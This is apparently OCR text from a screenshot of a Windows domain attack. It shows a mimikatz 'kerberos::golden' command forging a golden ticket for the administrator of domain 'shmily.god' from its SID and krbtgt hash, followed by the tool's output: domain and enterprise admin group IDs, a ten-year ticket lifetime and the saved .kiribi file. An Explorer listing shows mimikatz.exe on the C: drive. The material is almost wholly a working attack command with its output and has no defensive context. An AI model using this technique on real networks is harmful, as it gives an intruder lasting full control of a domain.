 mimikatz # kerberos::golden /user:administrator /domain:shmily.god /sid:S-1-5-21-2538459943-234226500-22795540782 /krbtg
t:8aecb1498df128a866968668302003bd /ticket:Administrator.kiribi
User : administrator
Domain : shmily.god (SHMILY)
SID : S-1-5-21-2538459943-234226500-22795540782
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8aecb1498df128a866968668302003bd - rc4_hmac_nt
Lifetime : 2022/3/8 0:25:19 ; 2032/3/5 0:25:19 ; 2032/3/5
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
驱动器工具 本地磁盘 (C:)
文件 主页 共享 查看 管理
此电脑 本地磁盘 (C:)
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
此电脑
网络
PerfLogs 2016/7/16 21:23 文件夹
Program Files 2022/1/23 17:20 文件夹
Program Files (x86) 2022/3/8 0:16 文件夹
Windows 2022/1/23 17:18 文件夹
用户 2022/3/7 23:14 文件夹
mimikatz 2021/5/31 6:12 应用程序 1,299 KB
Administrator.kiribi 2022/3/8 0:25 KIRIBI 文件 2 KB